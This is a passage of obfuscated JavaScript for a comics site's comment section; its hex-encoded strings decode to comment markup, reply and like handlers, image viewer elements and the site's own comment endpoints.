3D\x22\x72\x65\x70\x6C\x79\x4C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x2C","\x29\x22\x3E","\x3C\x2F\x70\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6F\x70\x65\x6E\x74\x65\x78\x74\x28\x74\x68\x69\x73\x29\x22\x3E\u663E\u793A\u5168\u6587\x3C\x2F\x73\x70\x61\x6E\x3E","\x22\x3E\x3C\x70\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x70\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x4E\x75\x6D\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E","\x3C\x70\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x74\x69\x6D\x65\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x72\x65\x70\x6C\x79\x5F\x63\x6F\x75\x6E\x74","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x61\x69\x73\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x61\x67\x72\x65\x65\x28\x74\x68\x69\x73\x2C","\x6C\x69\x6B\x65\x5F\x63\x6F\x75\x6E\x74","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x68\x6F\x77\x5F\x6D\x6F\x72\x65\x6C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6D\x6F\x72\x65\x4C\x6F\x75\x28\x74\x68\x69\x73\x29\x22\x3E\u5C55\u5F00\u9690\u85CF\u6B21\u5143\x3C\x2F\x64\x69\x76\x3E","\x62\x65\x66\x6F\x72\x65","\x6C\x61\x73\x74","\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D","\x27\x5D\x3A\x66\x69\x72\x73\x74\x2C\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D\x3A\x6C\x61\x73\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x6E\x65\x77\x2F","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x27\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70\x3A\x20\x32\x30\x70\x78\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x27\x3E\u6682\u65E0\u66F4\u591A\u8BC4\u8BBA\x3C\x2F\x64\x69\x76\x3E","\x70\x61\x72\x65\x6E\x74\x5F\x69\x64","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6C\x69\x5F\x66\x61\x64\x65\x49\x6E\x55\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x66\x69\x72\x73\x74","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69\x2E\x68\x69\x64\x65","\u70B9\u51FB\u67E5\u770B\u66F4\u591A","\x6C\x6F\x61\x64\x69\x6E\x67\x5F\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\x2E\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D","\x6F\x66\x66","\x69\x6E\x64\x65\x78","\x70\x61\x72\x65\x6E\x74","\x69\x6D\x67","\x2E\x72\x65\x49\x6D\x67","\x63\x6C\x6F\x73\x65\x73\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x20\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x63\x6F\x6E\x22\x3E","\x65\x71","\x5F\x73\x6D\x61\x6C\x6C","\x73\x70\x6C\x69\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x73\x6C\x69\x64\x65\x20\x69\x6D\x67\x5F\x6C\x69\x73\x74\x22\x3E\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x69\x6D\x67\x31\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x6F\x6E\x74\x6F\x70\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x6E\x65\x78\x74\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x70\x72\x65\x76\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x5F\x42\x69\x67\x69\x6D\x67\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x6C\x6F\x73\x65\x42\x69\x67\x49\x6D\x67\x28\x29\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x62\x69\x67\x49\x6D\x67","\x2E\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E","\x66\x72\x61\x63\x74\x69\x6F\x6E","\x73\x6C\x69\x64\x65\x54\x6F","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x77\x69\x64\x74\x68","\x2E\x69\x6D\x67\x5F\x6C\x69\x73\x74\x20\x69\x6D\x67","\x6B\x61\x79\x75","\u60A8\u5FC5\u987B\u767B\u5F55\u540E\u624D\u80FD\u8BC4\u8BBA","\x2E\x72\x65\x70\x6C\x79\x5F","\x74\x75\x72\x65","\x2E\x6E\x65\x77\x73\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x72\x65\x70\x6C\x79\x4C\x6F\x75","\x68\x61\x73\x43\x6C\x61\x73\x73","\x74\x65\x78\x74","\x65\x6D","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x70\x61\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x70","\x64\x69\x76\x2E\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x70\x6C\x79\x5F\x27\x3E\u56DE\u590D\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\x2E\x6D\x61\x73\x6B\x2C\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\u53D1\u8868\u56DE\u590D","\x61\x23\x73\x75\x62\x6D\x69\x74","\u53D6\u6D88\u56DE\u590D","\x61\x23\x63\x61\x6E\x63\x65\x6C","\x66\x6F\x63\x75\x73","\x74\x65\x78\x74\x61\x72\x65\x61","\x76\x61\x6C","\x74\x65\x78\x74\x61\x72\x65\x61\x5B\x6E\x61\x6D\x65\x3D\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x5D","\x74\x72\x69\x6D","\u8BC4\u8BBA\u4E0D\u80FD\u4E3A\u7A7A","\u53D1\u8868\u4E2D\x2E\x2E","\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x64\x64","\x26\x74\x79\x70\x65\x3D","\x26\x6F\x62\x6A\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x75\x69\x64\x3D","\x26\x63\x6F\x6E\x74\x65\x6E\x74\x3D","\x26\x74\x6F\x5F\x75\x69\x64\x3D","\x26\x74\x6F\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x6F\x72\x69\x67\x69\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x74\x65\x72\x6D\x69\x6E\x61\x6C\x3D\x31","\x26\x69\x6D\x67\x3D","\x63\x6F\x6D\x6D\x65\x6E\x74","\x6C\x69\x2E\x74\x61\x62\x6C\x65\x43\x65\x6C\x6C","\x6C\x69\x2E\x61\x64\x64\x5F\x69\x6D\x67","\x69\x6E\x70\x75\x74\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x2C\x2E\x6D\x61\x73\x6B","\x6D\x73\x67","\x21","\x23\x72\x65\x70\x6C\x79\x65\x66\x66","\x23\x73\x75\x62\x6D\x69\x74","\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x66\x61\x6C\x73\x65","\x23\x63\x61\x6E\x63\x65\x6C","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x63\x62\x63\x62\x63\x62","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x67\x72\x65\x65","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x6F\x6E\x63\x6C\x69\x63\x6B","\x63\x75\x72","\x70\x2E\x72\x65\x49\x6D\x67","\x33\x30\x25","\x34\x35\x25","\x36\x30\x25","\x2E\x72\x65\x49\x6D\x67\x20\x69\x6D\x67","\x31\x30\x30\x25","\x2E\x66\x6F\x63\x75\x73","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C\x20\x6C\x69","\x68\x65\x69","\x70\x2E\x68\x65\x69","\x64\x69\x76\x2E\x6C\x6F\x75","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x74\x61\x74\x69\x63\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x6D\x6F\x64\x75\x6C\x65\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\u53D1\u5E03","\u53D6\u6D88","\x2E\x76\x69\x73\x69\x62\x6C\x69\x74\x79","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x69\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D\x22\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E\u70B9\u51FB\u67E5\u770B\u66F4\u591A\x3C\x2F\x61\x3E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C"];var static_domain=_0x5b9b[0];(function(_0x2795x2){_0x2795x2[_0x5b9b[2]][_0x5b9b[1]]= function(_0x2795x3){var _0x2795x4={imgEle:_0x5b9b[3],callBack:function(){}};opts= _0x2795x2[_0x5b9b[4]](_0x2795x4,_0x2795x3);var _0x2795x5=this[_0x5b9b[6]](opts[_0x5b9b[5]]),_0x2795x6=_0x2795x5[_0x5b9b[7]],_0x2795x7=[],_0x2795x8=0;_0x2795x5[_0x5b9b[15]](function(){if(_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8])){var _0x2795x9=_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x7[_0x5b9b[10]](_0x2795x9)}else {var _0x2795xa=_0x2795x2(this)[_0x5b9b[12]](_0x5b9b[11]);var _0x2795x9=(_0x2795xa[_0x5b9b[14]](/\"/g,_0x5b9b[0]))[_0x5b9b[13]](4,-1);_0x2795x7[_0x5b9b[10]](_0x2795x9)}});_0x2795x2[_0x5b9b[15]](_0x2795x7,function(_0x2795xb,_0x2795xc){var _0x2795xd=_0x2795x2(_0x5b9b[16]);_0x2795xd[_0x5b9b[9]](_0x5b9b[8],_0x2795xc);_0x2795xd[_0x5b9b[18]](0)[_0x5b9b[17]]= function(){_0x2795x8+= 1;if(_0x2795x8=== _0x2795x6){opts[_0x5b9b[19]]()}}})}})(jQuery);if($(_0x5b9b[20])[_0x5b9b[7]]== 0){console[_0x5b9b[22]](_0x5b9b[21])}else {$(_0x5b9b[29])[_0x5b9b[28]](_0x5b9b[23]+ window[_0x5b9b[24]]+ _0x5b9b[25]+ window[_0x5b9b[24]]+ _0x5b9b[26]+ window[_0x5b9b[24]]+ _0x5b9b[27]);var comicUrl=_0x5b9b[0];var Img_url=_0x5b9b[0];var cb_url=_0x5b9b[30]+ window[_0x5b9b[32]][_0x5b9b[31]]+ _0x5b9b[33];var isIE=/msie/i[_0x5b9b[35]](navigator[_0x5b9b[34]])&&  !window[_0x5b9b[36]];var cur_page=1;var upload_imgArr=[];var htmlStr=_0x5b9b[37]+ window[_0x5b9b[24]]+ _0x5b9b[38]+ window[_0x5b9b[24]]+ _0x5b9b[39]+ window[_0x5b9b[24]]+ _0x5b9b[40]+ window[_0x5b9b[24]]+ _0x5b9b[41];$(_0x5b9b[20])[_0x5b9b[42]](htmlStr);var comInfo={user_photo:_0x5b9b[0],user_name:_0x5b9b[0],user_id:_0x5b9b[0],is_login:false};function getCookie(){if($[_0x5b9b[44]](_0x5b9b[43])!== _0x5b9b[0]&& $[_0x5b9b[44]](_0x5b9b[43])!= null){comInfo[_0x5b9b[45]]= window[_0x5b9b[24]]+ _0x5b9b[46];if($[_0x5b9b[44]](_0x5b9b[47])!= null){comInfo[_0x5b9b[45]]= $[_0x5b9b[44]](_0x5b9b[47])};if(m_global[_0x5b9b[48]]!== _0x5b9b[0]&& m_global[_0x5b9b[48]]!= null){comInfo[_0x5b9b[45]]= m_global[_0x5b9b[48]]};comInfo[_0x5b9b[49]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[50]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[51]]= true}}if(isToggle){function toggloBTN(){var _0x2795x18=$(_0x5b9b[20])[_0x5b9b[53]]()[_0x5b9b[52]];var _0x2795x19=$(window)[_0x5b9b[54]]();var _0x2795x1a=$(document)[_0x5b9b[55]]();if((_0x2795x18- _0x2795x19)>= _0x2795x1a){$(_0x5b9b[57])[_0x5b9b[56]]()}else {$(_0x5b9b[57])[_0x5b9b[58]]()}}toggloBTN();$(window)[_0x5b9b[60]](_0x5b9b[59],function(){toggloBTN()})};function total(){return;var _0x2795x1c;if( typeof (commment_type)== _0x5b9b[61]){_0x2795x1c= comment_type}else {_0x2795x1c= commment_type};var _0x2795x1d=null;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[63];var _0x2795x1f=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x5b9b[68])[_0x5b9b[42]](_0x5b9b[65]+ _0x2795x20[_0x5b9b[66]]+ _0x5b9b[67]);$(_0x5b9b[69])[_0x5b9b[42]](_0x2795x20[_0x5b9b[66]]);if($(_0x5b9b[70])[_0x5b9b[42]]()== 0){width();var _0x2795x21=$(_0x5b9b[71]);_0x2795x21[_0x5b9b[74]](_0x5b9b[73])[_0x5b9b[72]]();_0x2795x21[_0x5b9b[72]]();$(_0x5b9b[75])[_0x5b9b[72]]();$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[76])}else {hotComment();allComment()}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x1f)}total();Date[_0x5b9b[79]][_0x5b9b[78]]= function(_0x2795x22){var _0x2795x23={"\x4D\x2B":this[_0x5b9b[80]]()+ 1,"\x64\x2B":this[_0x5b9b[81]](),"\x68\x2B":this[_0x5b9b[82]](),"\x6D\x2B":this[_0x5b9b[83]](),"\x73\x2B":this[_0x5b9b[84]](),"\x71\x2B":Math[_0x5b9b[85]]((this[_0x5b9b[80]]()+ 3)/ 3),"\x53":this[_0x5b9b[86]]()};if(/(y+)/[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(this[_0x5b9b[89]]()+ _0x5b9b[0])[_0x5b9b[88]](4- RegExp[_0x5b9b[87]][_0x5b9b[7]]))};for(var _0x2795x24 in _0x2795x23){if( new RegExp(_0x5b9b[65]+ _0x2795x24+ _0x5b9b[67])[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(RegExp[_0x5b9b[87]][_0x5b9b[7]]== 1)?(_0x2795x23[_0x2795x24]):((_0x5b9b[90]+ _0x2795x23[_0x2795x24])[_0x5b9b[88]]((_0x5b9b[0]+ _0x2795x23[_0x2795x24])[_0x5b9b[7]])))}};return _0x2795x22};function get_json(_0x2795x1e,_0x2795x1d,_0x2795x26){$[_0x5b9b[93]]({type:_0x5b9b[18],url:_0x2795x1e,dataType:_0x5b9b[91],data:_0x2795x1d,timeout:30000,success:function(_0x2795x27){_0x2795x26(_0x2795x27)},error:function(_0x2795x28,_0x2795x29,_0x2795x2a){_0x2795x26({"\x73\x75\x63\x63":false,"\x6D\x73\x67":_0x5b9b[92]})}})}var hotComment=function(){return;if(!dt){dt= _0x5b9b[0]};var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[94]+ dt;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[97])[_0x5b9b[42]](_0x5b9b[96]);return false}else {var _0x2795x2c=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]> 5?5:_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];for(var _0x2795xb=0;_0x2795xb< _0x2795x2c;_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[102];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[103]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[105]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[97])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};autoHeight()}})};var allComment=function(){return;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[150]+ cur_page;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[151]);$(_0x5b9b[75])[_0x5b9b[72]]();return false}else {for(var _0x2795xb=0;_0x2795xb< _0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[152]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};cur_page++;fadeIn();autoHeight()}})};function fadeIn(){for(var _0x2795x23=0;_0x2795x23< 